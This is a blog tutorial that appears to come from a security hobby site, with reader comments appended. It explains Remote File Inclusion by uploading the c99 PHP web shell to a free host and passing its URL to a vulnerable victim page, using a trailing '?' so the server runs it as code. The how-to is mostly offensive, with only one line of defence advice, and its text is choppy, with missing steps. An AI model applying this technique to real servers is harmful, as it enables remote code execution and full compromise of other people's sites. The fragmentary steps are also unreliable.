Before starting this tutorial, I would like to tell you about a piece of code called as shell. There are many shells available . Lets consider a shell known as c99 shell. First download it from here. *Now signup for a account on any free web hosting site . Say 110mb.com. *Then upload c99 through file manager.Now just log out and visit the URL of shell you uploaded http://username.110mb.com/shell.php and you will find that you can manage all your directories and files without logging in your account,that is without entering your password anywhere.But save the shell as shell.txt.Shell.php is shown above to make the readers know how we can view the content of filemanager without knowing the password and it is tried on the shell's mother file manager. *Both images are showing the filemanager, In 1st I am accesing by signing into my account and 2nd just by accessing shell without logging into. I just wanted to show you that Imagine if anybody somehow upload this kind of shell on your server, how deadly it can be.  Here comes the concept of Remote File Inclusion into picture. Note:Your account might get suspended after uploading such shells. What is Remote File Inclusion ? websites that allow attackers to include a remote file on to the web server. This may lead to remote code execution and completely compromise the system. How to perform attack ? as text file and upload it. Note down the complete path of your shell. You can use automated tools for the same. Replace this URL by http://www.victim.com/index.php?page=http://yoursite.com/yourshell.txt? Note:At the last of the above url we have put a "?" because to make the web server treat "yourshell.txt" file as a .php file not a .txt file. victim's site or may be even with other sites running on same web server by simply accessing your shell. 1. Strongly validate the user's input. Read his previous post "XSS and BYPASSING A FILTER" on SecurityHunk. thanks for the information is very useful! I’m really loving the template/theme of this blog. It’s simple, yet effective. A lot of times it’s challenging to get that “perfect balance” between user friendliness and appearance.